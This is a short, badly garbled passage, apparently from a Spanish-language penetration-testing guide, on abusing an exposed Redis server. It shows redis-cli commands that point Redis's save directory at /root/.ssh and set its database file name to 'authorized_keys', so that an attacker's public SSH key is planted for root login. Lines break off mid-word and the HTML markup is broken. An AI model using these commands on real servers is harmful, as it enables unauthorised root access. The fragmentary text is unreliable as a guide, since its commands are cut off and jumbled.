
cat public_key.txt | re
ssh_key

```

4. Almacenar la clave p
`authorized_keys`.

<pre class="language-ba
bash"><strong>redis-cli
set dir /root/.ssh

</strong>redis-cli -h 1
dbfilename "authorized_